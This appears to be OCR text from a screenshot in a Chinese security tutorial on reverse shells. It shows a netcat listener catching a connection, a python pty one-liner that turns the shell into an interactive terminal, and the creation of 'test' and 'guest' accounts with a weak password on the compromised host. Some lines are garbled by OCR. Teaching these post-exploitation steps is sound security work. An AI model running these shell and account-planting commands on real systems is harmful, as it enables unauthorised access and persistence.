 myles@home_pc: $ nc -lvvp 8080
Listening on any address 8080 (http-alt)
Connection from 192.168.31.174:46264
useradd test
passwd test
useradd guest
passwd guest
1. 默认获取的反弹shell无交互功能...
python -c "import pty;pty.spawn('/bin/bash')"
root@kali: # useradd test
useradd test
useradd：用户“.est”已存在
root@kali: # passwd test
passwd test
输入新的 UNIX 密码：123123
重新输入新的 UNIX 密码：123123
passwd：已成功更新密码
root@kali: #
2. 此时我们使用python的pty模块获取了标准的虚拟shell终
端，使用起来更得心应手了,是不是...
安全客（bobao.360.cn）